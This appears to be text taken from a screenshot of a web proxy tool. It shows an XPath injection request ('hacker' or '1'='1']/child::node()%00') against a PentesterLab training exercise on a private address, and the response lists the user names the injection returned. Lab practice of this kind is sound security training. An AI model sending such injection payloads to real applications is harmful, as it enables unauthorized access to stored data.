 Request
Pretty Raw Hex \n ≡
1 GET /xml/example2.php?name=hacker'%20or%20'1'='1']/child::node()%00 HTTP/1.1
2 Host: 192.168.100.185
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ja,en-US;q=0.9,en;q=0.8
9 Connection: close
10
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
PentesterLab.com Home
hackeradmin
© PentesterLab 2013